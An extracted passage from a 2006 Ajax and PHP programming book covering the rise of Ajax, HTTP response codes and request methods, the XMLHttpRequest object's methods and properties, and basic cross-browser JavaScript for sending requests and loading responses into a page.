However, it’s rare that an individual possesses both considerable design and develop-ment skills; therefore, Flash applications tend to be either visually impressive with verylittle functionality, or functionally amazing with an interface that leaves much to bedesired. Also, this dilemma is combined with an additional compatibility issue: in orderfor Flash to function, a plug-in must be installed into your browser.
Another visually dynamic technology that has been around for many years but doesnot have a significant base of users is DHTML (an acronym for Dynamic HyperTextMarkup Language). DHTML—a term describing the marriage of JavaScript and HTML—basically combines HTML and CSS elements with JavaScript in an attempt to makethings happen in your web browser dynamically. While DHTML in the hands of a skilledJavaScript professional can achieve some impressive results, the level of expertise requiredto do so tends to keep it out of the hands of most of the development community.
While scripts such as drop-down menus, rollovers, and tool tip pop-ups are fairlycommonplace, it is only due to skilled individuals creating packages that the everydaydeveloper can deploy. Very few individuals code these software packages from scratch,and up until recently, not many individuals considered JavaScript a very potent tool forthe Internet.
Pros and Cons of Today’s Web ApplicationEnvironmentThere are very obvious pros and cons to creating web applications on the Internet. Whiledesktop applications continually struggle with cross-platform compatibility issues, oftenfraught with completely different rules for handling code, Internet applications are muchsimpler to port between browsers. Combine that with the fact that only a few large-scalebrowsers contain the vast majority of the user base, and you have a means of deploymentthat is much more stable across different users.
There is also the much-appreciated benefit to being able to create and maintain asingle code base for an online application. If you were to create a desktop applicationand then deploy a patch for a bug fix, the user must either reinstall the entire softwarepackage or somehow gain access to the patch and install it. Furthermore, there can bedifficulty in determining which installations are affected.
Web applications, on the other hand, can be located at one single server location andaccessed by all. Any changes/improvements to the functionality can be delivered in onecentral location and take effect immediately. Far more control is left in the hands of thedevelopers, and they can quite often continue to create and maintain a superior product.
Naturally, everything comes with a price. While delivering an application from a cen-tral server location is quite nice from a maintenance point of view, the problem arisesthat the client needs a means to access said point of entry. The Internet provides a won-derful way to do this, but the question of speed comes into play immediately.
CHAPTER 1 ■ INTRODUCING AJAX 3
6676CH01.qxd 9/27/06 2:48 PM Page 3
While a client using Microsoft Word, for example, can simply click a button on theircomputer to fire it up and receive an instant response, applications built on the Internetrequire a connection to said application to use it. While high-speed Internet is gainingmore and more ground every day, a vast majority of Internet users are still making useof the much slower 56 Kbps (and slower) modems. Therefore, even if the software canquickly process information on the server, it may take a considerable amount of time todeliver it to the end user.
Combine this issue with the need to refresh the page every time a server response isrequired, and you can have some very frustrating issues for the end user of an Internetapplication. A need is definitely in place for web applications that contain the benefits ofdeliverability with the speed of a desktop application. As mentioned, Flash provides sucha means, to an extent, through its powerful ActionScript language, but you need to be ajack-of-all-trades to effectively use it. DHTML provides a means to do this through theuse of JavaScript, but the code to do so is rather restrictive.
Even worse, you often have to deal with browsers that refuse to cooperate with a realset of standards (or rather, fail to follow the standards). Thankfully, though, there is asolution to these problems: Ajax. Dubbed Asynchronous JavaScript and XML by JesseJames Garrett, and made popular largely by such web applications as Google’s Gmail,Ajax is a means to making server-side requests with seamless page-loading and little tono need for full page refreshes.
Enter Ajax
Ajax took the Internet world rather by surprise, not just in its ease of use and very coolfunctionality, but also in its ability to draw the attention of darn near every developer onthe planet. Where two years ago Ajax was implemented rather dubiously, without anyform of standard (and certainly there were very few sites that built their core around Ajaxcompletely), Ajax is now seemingly as commonplace as the rollover.
Entire web applications are arising out of nowhere, completely based upon Ajaxfunctionality. Not only are they rather ingenious uses of the technology, they are leadingthe web industry into a new age whereby the standard web browser can become so muchmore; it can even rival the desktop application now.
Take, for instance, Flickr (www.flickr.com) or Gmail (www.gmail.com) (see Figure 1-2).On their surface, both offer services that are really nothing new. (After all, how manyonline photo albums and web mail services are out there?) Why then have these two appli-cations garnered so much press and publicity, particularly in the online community?
I believe the reason for the new popularity of Ajax-based applications is not that thefunctionality contained within is anything new or astounding; it is merely the fact thatthe way the information and functionality is presented to us is done in a very efficientand ergonomic manner (something that, up until now, has been largely absent withinInternet applications).
CHAPTER 1 ■ INTRODUCING AJAX4
6676CH01.qxd 9/27/06 2:48 PM Page 4

Figure 1-2. Web sites such as Flickr and Gmail have created rich Ajax applications.
CHAPTER 1 ■ INTRODUCING AJAX 5
6676CH01.qxd 9/27/06 2:48 PM Page 5
Ajax Defined
Ajax, as stated previously, stands for Asynchronous JavaScript and XML. Now, not every-one agrees that Ajax is the proper term for what it represents, but even those who arecritical of the term cannot help but understand the implications it stands for and thewidespread fame that the technology has received, partly as a result of its new moniker.

Basically, what Ajax does is make use of the JavaScript-based XMLHttpRequest objectto fire requests to the web server asynchronously—or without having to refresh thepage. (Figures 1-3 and 1-4 illustrate the difference between traditional and Ajax-basedrequest/response models.) By making use of XMLHttpRequest, web applications cangarner/send information to the server, have the server do any processing that needs tobe handled, and then change aspects of the web page dynamically without the userhaving to move pages or change the location of their focus. You might think that byusing the XMLHttpRequest object, all code response would have to return XML. While itcertainly can return XML, it can also return just about anything you tell your scriptinglanguage to return.
Figure 1-3. Traditional server request/response model used on most web-based applicationstoday; each time a server request is made, the page must refresh to reveal new content
Consider, for instance, that you are using a mortgage calculator form to deduce theamount of money that is soon to be siphoned from your hard-earned bank account—nota trivial matter for your scripting language at all. The general way of handling such anapplication would be to fill out the form, press the submit button, and then wait for theresponse to come back. From there, you could redo the entire thing, testing with newfinancial figures.
CHAPTER 1 ■ INTRODUCING AJAX6
6676CH01.qxd 9/27/06 2:48 PM Page 6

Figure 1-4. Internet request/response model using Ajax’s asynchronous methodology; multipleserver requests can be made from the page without need for a further page refresh
With a JavaScript-based Ajax solution, however, you could click the submit button,and while you remain fixed on the same page, the server could do the calculations andreturn the value of the mortgage right in front of your eyes. You could then change valuesin the formula and immediately see the differences.
Interestingly, new ergonomic changes can now occur as well. Perhaps you don’t evenwant to use a submit button. You could use Ajax to make a call to the server every timeyou finished entering a field, and the number would adjust itself immediately. Ergonomicfeatures such as this are just now becoming mainstream.
Is Ajax Technology New?
To call Ajax a new technology in front of savvy web developers will guarantee an earful ofranting. Ajax is not a new technology—in fact, Ajax is not even really a technology at all.Ajax is merely a term to describe the process of using the JavaScript-based XMLHttpRequestobject to retrieve information from a web server in a dynamic manner (asynchronously).
CHAPTER 1 ■ INTRODUCING AJAX 7
6676CH01.qxd 9/27/06 2:48 PM Page 7
The means to use the XMLHttpRequest has been prevalent as far back as 1998, and webbrowsers such as Internet Explorer 4 have possessed the capability to make use of Ajaxeven back then (albeit not without some configuration woes). Long before the browseryou are likely using right now was developed, it was quite possible to make use ofJavaScript to handle your server-side requests instantaneously from a client-side pointof view.
However, if we are talking about the widespread use of Ajax as a concept (not a tech-nology), then yes, it is quite a new revelation in the Internet community. Web developersof all kinds have finally started coming around to the fact that not all requests to theserver have to be done in the same way. In some respects, Ajax has opened the minds ofmillions of web developers who were simply too caught up in convention to see beyondthe borders of what is possible. Please do not consider me a pioneer in this respect either;I was one of them.
Why Ajax Is Catching Fire Now
So, if this technology has existed for so long, why is it only becoming so popular now? It ishard to say exactly why it caught fire in the first place, or who is to really be credited forigniting the fire under its widespread fame. Many developers will argue over Gmail andits widespread availability, or Jesse James Garrett for coining the term and subsequentlygiving people something to call the concept; but the true success of Ajax, I believe, liesmore in the developers than in those who are using it.
Consider industries such as accounting. For years, accountants used paper spread-sheets and old-fashioned mathematics to organize highly complex financials. Then, withthe advent of computers, things changed. A new way of deploying their services suddenlyexisted and the industry ceased to remain the way it once was. Sure, standards from theold way still hold true to this day, but so much more has been added, and new ways ofdoing business have been created.
Ajax has created something like this for Internet software and web site developers.Conventions that were always in place still remain, but now we have a new way to deployfunctionality and present information. It is a new tool that we can use to do businesswith and refine our trade. New methodologies are now in place to deploy that which, upuntil very recently, seemed quite out of our grasp as developers. I, for one, am ratherexcited to be building applications using the Ajax concept, and can’t wait to see whatcreative Internet machines are put into place.
Ajax Requirements
Since Ajax is based upon JavaScript technology, it goes without saying that JavaScriptmust be enabled in the user’s browser in order for it to work. That being said, most peo-ple do allow their browsers to use JavaScript, and it is not really that much of a securityissue to have it in place. It must be noted, however, that the user does have the ability to
CHAPTER 1 ■ INTRODUCING AJAX8
6676CH01.qxd 9/27/06 2:48 PM Page 8

effectively “disable” Ajax, so it is important to make sure, when programming an Ajaxapplication, that other means are available to handle maneuvering through the web site;or alternatively, that the user of the web site is kept properly informed of what is neces-sary to operate the application.
Ajax is a fairly widely supported concept across browsers, and can be invoked onFirefox (all available versions), Internet Explorer (4.0 and higher), Apple Safari (1.2 andhigher), Konqueror, Netscape (7.1 and higher), and Opera (7.6 and higher). Therefore,most browsers across the widely used gamut have a means for handling Ajax and itsrespective technologies. For a more complete listing on handling cross-browser Ajax,have a look at Chapter 11.
At this point, the only real requirement for making use of Ajax in an efficient and pro-ductive manner is the creativity of going against what the standard has been telling us foryears, and creating something truly revolutionary and functional.
SummaryYou should now have a much better understanding of where this upstart new technologyhas come from and where it intends to go in the future. Those web developers out therewho are reading this and have not experimented yet with Ajax should be salivating tosee what can be done. The first time I was introduced to the concept of running serverrequests without having to refresh the page, I merely stood there in awe for a few minutesrunning through all of the amazing ideas I could now implement. I stood dumbfoundedin the face of all of the conventions this technology broke down.
Ready for more yet? Let’s move on to the next chapter and start getting Ajax and PHPto work for you.
CHAPTER 1 ■ INTRODUCING AJAX 9
6676CH01.qxd 9/27/06 2:48 PM Page 9

6676CH01.qxd 9/27/06 2:48 PM Page 10
Ajax Basics
An interesting misconception regarding Ajax is that, given all the cool features it has tooffer, the JavaScript code must be extremely difficult to implement and maintain. Thetruth is, however, that beginning your experimentation with the technology could not besimpler. The structure of an Ajax-based server request is quite easy to understand andinvoke. You must simply create an object of the XMLHttpRequest type, validate that it hasbeen created successfully, point where it will go and where the result will be displayed,and then send it. That’s really all there is to it.
If that’s all there is to it, then why is it causing such a fuss all of a sudden? It’s becauseAjax is less about the code required to make it happen and more about what’s possiblefrom a functionality, ergonomics, and interface perspective. The fact that Ajax is rathersimple to implement from a development point of view is merely icing on a very finecake. It allows developers to stop worrying about making the code work, and insteadconcentrate on imagining what might be possible when putting the concept to work.
While Ajax can be used for very simple purposes such as loading HTML pages or per-forming mundane tasks such as form validation, its power becomes apparent when usedin conjunction with a powerful server-side scripting language. As might be implied bythis book’s title, the scripting language I’ll be discussing is PHP. When mixing a client-side interactive concept such as Ajax with a server-side powerhouse such as PHP,amazing applications can be born. The sky is the limit when these two come together,and throughout this book I’ll show you how they can be mixed for incredibly powerfulresults.
In order to begin making use of Ajax and PHP to create web applications, you mustfirst gain a firm understanding of the basics. It should be noted that Ajax is a JavaScripttool, and so learning the basics of JavaScript will be quite important when attempting tounderstand Ajax-type applications. Let’s begin with the basics.
HTTP Request and Response FundamentalsIn order to understand exactly how Ajax concepts are put together, it is important toknow how a web site processes a request and receives a response from a web server. Thecurrent standard that browsers use to acquire information from a web server is the HTTP
11
C H A P T E R 2
6676CH02.qxd 9/27/06 11:51 AM Page 11
(HyperText Transfer Protocol) method (currently at version HTTP/1.1). This is the meansa web browser uses to send out a request from a web site and then receive a responsefrom the web server that is currently in charge of returning the response.
HTTP requests work somewhat like e-mail. That is to say that when a request is sent,certain headers are passed along that allow the web server to know exactly what it is tobe serving and how to handle the request. While most headers are optional, there is oneheader that is absolutely required (provided you want more than just the default page onthe server): the host header. This header is crucial in that it lets the server know what toserve up.
Once a request has been received, the server then decides what response to return.There are many different response codes. Table 2-1 has a listing of some of the mostcommon ones.
Table 2-1. Common HTTP Response Codes
Code Description
200 OK This response code is returned if the document or file in question isfound and served correctly.
304 Not Modified This response code is returned if a browser has indicated that it hasa local, cached copy, and the server’s copy has not changed fromthis cached copy.
401 Unauthorized This response code is generated if the request in question requiresauthorization to access the requested document.
403 Forbidden This response code is returned if the requested document does nothave proper permissions to be accessed by the requestor.
404 Not Found This response code is sent back if the file that is attempting to beaccessed could not be found (e.g., if it doesn’t exist).
500 Internal Server Error This code will be returned if the server that is being contacted has aproblem.
503 Service Unavailable This response code is generated if the server is too overwhelmed tohandle the request.
It should be noted that there are various forms of request methods available. A fewof them, like GET and POST, will probably sound quite familiar. Table 2-2 lists the availablerequest methods (although generally only the GET and POST methods are used).
CHAPTER 2 ■ AJAX BASICS12
6676CH02.qxd 9/27/06 11:51 AM Page 12
Table 2-2. HTTP Request Methods
Method Description
GET The most common means of sending a request; simply requests a specificresource from the server
HEAD Similar to a GET request, except that the response will come back without theresponse body; useful for retrieving headers
POST Allows a request to send along user-submitted data (ideal for web-based forms)
PUT Transfers a version of the file request in question
DELETE Sends a request to remove the specified document
TRACE Sends back a copy of the request in order to monitor its progress
OPTIONS Returns a full list of available methods; useful for checking on what methods aserver supports
CONNECT A proxy-based request used for SSL tunneling
Now that you have a basic understanding of how a request is sent from a browser to a server and then has a response sent back, it will be simpler to understand how theXMLHttpRequest object works. It is actually quite similar, but operates in the backgroundwithout the prerequisite page refresh.
The XMLHttpRequest ObjectAjax is really just a concept used to describe the interaction of the client-sideXMLHttpRequest object with server-based scripts. In order to make a request to the serverthrough Ajax, an object must be created that can be used for different forms of function-ality. It should be noted that the XMLHttpRequest object is both instantiated and handled atad differently across the browser gamut. Of particular note is that Microsoft InternetExplorer creates the object as an ActiveX control, whereas browsers such as Firefox andSafari use a basic JavaScript object. This is rather crucial in running cross-browser codeas it is imperative to be able to run Ajax in any type of browser configuration.
XMLHttpRequest Methods
Once an instance of the XMLHttpRequest object has been created, there are a number ofmethods available to the user. These methods are expanded upon in further detail inTable 2-3. Depending on how you want to use the object, different methods may becomemore important than others.
CHAPTER 2 ■ AJAX BASICS 13
6676CH02.qxd 9/27/06 11:51 AM Page 13
Table 2-3. XMLHttpRequest Object Methods
Method Description
abort() Cancels the current request
getAllResponseHeaders() Returns all HTTP headers as a String type variable
getResponseHeader() Returns the value of the HTTP header specified in the method
open() Specifies the different attributes necessary to make a connection tothe server; allows you to make selections such as GET or POST (moreon that later), whether to connect asynchronously, and which URLto connect to
setRequestHeader() Adds a label/value pair to the header when sent
send() Sends the current request
While the methods shown in Table 2-3 may seem somewhat daunting, they are notall that complicated. That being said, let’s take a closer look at them.
abort()
The abort method is really quite simple—it stops the request in its tracks. This functioncan be handy if you are concerned about the length of the connection. If you only wanta request to fire for a certain length of time, you can call the abort method to stop therequest prematurely.
getAllResponseHeaders()
You can use this method to obtain the full information on all HTTP headers that arebeing passed. An example set of headers might look like this:
Date: Sun, 13 Nov 2005 22:53:06 GMT
Server: Apache/2.0.53 (Win32) PHP/5.0.3
X-Powered-By: PHP/5.0.3
Content-Length: 527
Keep-Alive: timeout=15, max=98
Connection: Keep-Alive
Content-Type: text/html
CHAPTER 2 ■ AJAX BASICS14
6676CH02.qxd 9/27/06 11:51 AM Page 14
getResponseHeader("headername")
You can use this method to obtain the content of a particular piece of the header. Thismethod can be useful to retrieve one part of the generally large string obtained from a setof headers. For example, to retrieve the size of the document requested, you could simplycall getResponseHeader ("Content-Length").
open ("method","URL","async","username","pswd")
Now, here is where we start to get into the meat and potatoes of the XMLHttpRequestobject. This is the method you use to open a connection to a particular file on the server.It is where you pass in the method to open a file (GET or POST), as well as define how thefile is to be opened. Keep in mind that not all of the arguments in this function arerequired and can be customized depending on the situation.
setRequestHeader("label","value")
With this method, you can give a header a label of sorts by passing in a string represent-ing both the label and the value of said label. An important note is that this method mayonly be invoked after the open() method has been used, and must be used before thesend function is called.
send("content")
This is the method that actually sends the request to the server. If the request was sentasynchronously, the response will come back immediately; if not, it will come back afterthe response is received. You can optionally specify an input string as an argument, whichis helpful for processing forms, as it allows you to pass the values of form elements.
XMLHttpRequest Properties
Of course, any object has a complete set of properties that can be used and manipulatedin order for it work to its fullest. A complete list of the XMLHttpRequest object propertiesis presented in Table 2-4. It is important to take note of these properties—you will bemaking use of them as you move into the more advanced functionality of the object.
CHAPTER 2 ■ AJAX BASICS 15
6676CH02.qxd 9/27/06 11:51 AM Page 15

Table 2-4. XMLHttpRequest Object Properties
Property Description
onreadystatechange Used as an event handler for events that trigger upon state changes
readyState Contains the current state of the object (0: uninitialized, 1: loading, 2: loaded, 3: interactive, 4: complete)
responseText Returns the response in string format
responseXML Returns the response in proper XML format
status Returns the status of the request in numerical format (regular pageerrors are returned, such as the number 404, which refers to a notfound error)
statusText Returns the status of the request, but in string format (e.g., a 404 errorwould return the string Not Found)
onreadystatechange
The onreadystatechange property is an event handler that allows you to trigger certainblocks of code, or functions, when the state (referring to exactly where the process is atany given time) changes. For example, if you have a function that handles some form ofinitialization, you could get the main set of functionality you want to fire as soon as thestate changes to the complete state.
readyState
The readyState property gives you an in-depth description of the part of the process thatthe current request is at. This is a highly useful property for exception handling, and canbe important when deciding when to perform certain actions. You can use this propertyto create individual actions based upon how far along the request is. For example, youcould have a set of code execute when readyState is loading, or stop executing whenreadyState is complete.
responseText
The responseText property will be returned once a request has gone through. If you arefiring a request to a script of some sort, the output of the script will be returned throughthis property. With that in mind, most scripts will make use of this property by dumpingit into an innerHTML property of an element, thereby asynchronously loading a script ordocument into a page element.
CHAPTER 2 ■ AJAX BASICS16
6676CH02.qxd 9/27/06 11:51 AM Page 16
responseXML
This works similarly to responseText, but is ideal if you know for a fact that the responsewill be returned in XML format—especially if you plan to use built-in XML-handlingbrowser functionality.
status
This property dictates the response code (a list of common response codes is shown inTable 2-1) that was returned from the request. For instance, if the file requested could notbe found, the status will be set to 404 because the file could not be found.
statusText
This property is merely a textual representation of the status property. Where the statusproperty might be set to 404, the statusText would return Not Found. By using both thestatus and statusText properties together, you can give your user more in-depth knowl-edge of what has occurred. After all, not many users understand the significance of thenumber 404.
Cross-Browser Usage

Although at the time of this writing, Microsoft’s Internet Explorer continues to dominatethe browser market, competitors such as Firefox have been making significant headway.Therefore, it is as important as ever to make sure your Ajax applications are cross-browser compatible. One of the most important aspects of the Ajax functionality is that itcan be deployed across browsers rather seamlessly, with only a small amount of workrequired to make it function across most browsers (the exception being rather old ver-sions of the current browsers). Consider the following code snippet, which instantiatesan instance of the XMLHttpRequest object, and works within any browser that supportsXMLHttpRequest. Figure 2-1 shows the difference between the Internet Explorer andnon–Internet Explorer outcomes.
//Create a boolean variable to check for a valid Internet Explorer instance.
var xmlhttp = false;
//Check if we are using IE.
try {
//If the Javascript version is greater than 5.
xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
alert ("You are using Microsoft Internet Explorer.");
} catch (e) {
CHAPTER 2 ■ AJAX BASICS 17
6676CH02.qxd 9/27/06 11:51 AM Page 17
//If not, then use the older active x object.
try {
//If we are using Internet Explorer.
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
alert ("You are using Microsoft Internet Explorer");
} catch (E) {
//Else we must be using a non-IE browser.
xmlhttp = false;
}
}
//If we are using a non-IE browser, create a javascript instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
xmlhttp = new XMLHttpRequest();
alert ("You are not using Microsoft Internet Explorer");
}
Figure 2-1. This script lets you know which browser you are currently using to perform anAjax-based request.
As you can see, the process of creating an XMLHttpRequest object may differ, but theend result is always the same; you have a means to create a usable XMLHttpRequest object.Microsoft becomes a little more complicated in this respect than most other browsers,forcing you to check on which version of Internet Explorer (and, subsequently,JavaScript) the current user is running. The flow of this particular code sample is quitesimple. Basically, it checks whether the user is using a newer version of Internet Explorer(by attempting to create the ActiveX Object); if not, the script will default to the olderActiveX Object. If it’s determined that neither of these is the case, then the user must beusing a non–Internet Explorer browser, and the standard XMLHttpRequest object can thusbe created as an actual JavaScript object.
Now, it is important to keep in mind that this method of initiating an XMLHttpRequestobject is not the only way to do so. The following code snippet will do largely the samething, but is quite a bit simpler:
CHAPTER 2 ■ AJAX BASICS18
6676CH02.qxd 9/27/06 11:51 AM Page 18
var xmlhttp;
//If, the activexobject is available, we must be using IE.
if (window.ActiveXObject){
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
} else {
//Else, we can use the native Javascript handler.
xmlhttp = new XMLHttpRequest();
}
As you can see, this case is a much less code-intensive way to invoke theXMLHttpRequest object. Unfortunately, while it does the job, I feel it is less thorough, andsince you are going to be making use of some object-oriented technologies, it makessense to use the first example for your coding. A large part of using Ajax is making sureyou take care of as many cases as possible.
Sending a Request to the Server

Now that you have your shiny, new XMLHttpRequest object ready for use, the natural nextstep is to use it to submit a request to the server. This can be done in a number of ways,but the key aspect to remember is that you must validate for a proper response, and youmust decide whether to use the GET or POST method to do so. It should be noted that if youare using Ajax to retrieve information from the server, the GET method is likely the way togo. If you are sending information to the server, POST is the best way to handle this. I’ll gointo more depth with this later in the book, but for now, note that GET does not serve verywell to send information due to its inherent size limitations.
In order to make a request to the server, you need to confirm a few basic functionality-based questions. First off, you need to decide what page (or script) you want to connectto, and then what area to load the page or script into. Consider the following function,which receives as arguments the page (or script) that you want to load and the div (orother object) that you want to load the content into.
function makerequest(serverPage, objID) {
var obj = document.getElementById(objID);
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
CHAPTER 2 ■ AJAX BASICS 19
6676CH02.qxd 9/27/06 11:51 AM Page 19
Basically, the code here is taking in the HTML element ID and server page. It thenattempts to open a connection to the server page using the open() method of theXMLHttpRequest object. If the readyState property returns a 4 (complete) code and thestatus property returns a 200 (OK) code, then you can load the response from therequested page (or script) into the innerHTML element of the passed-in object after yousend the request.
Basically, what is accomplished here is a means to create a new XMLHttpRequest objectand then use it to fire a script or page and load it into the appropriate element on thepage. Now you can begin thinking of new and exciting ways to use this extremely simpleconcept.
Basic Ajax Example
As Ajax becomes an increasingly widely used and available technique, one of the morecommon uses for it is navigation. It is a rather straightforward process to dynamicallyload content into a page via the Ajax method. However, since Ajax loads in the contentexactly where you ask it to, without refreshing the page, it is important to note exactlywhere you are loading content.
You should be quite used to seeing pages load from scratch whenever a link ispressed, and you’ve likely become dependent on a few of the features of such a concept.With Ajax, however, if you scroll down on a page and dynamically load content in withAjax, it will not move you back to the top of the page. The page will sit exactly where it isand load the content in without much notification.
A common problem with Ajax is that users simply don’t understand that anythinghas happened on the page. Therefore, if Ajax is to be used as a navigational tool, it isimportant to note that not all page layouts will react well to such functionality. In myexperience, pages that rely upon navigational menus on the top of the screen (ratherthan at the bottom, in the content, or on the sides) and then load in content below itseem to function the best, as content is quite visible and obvious to the user.
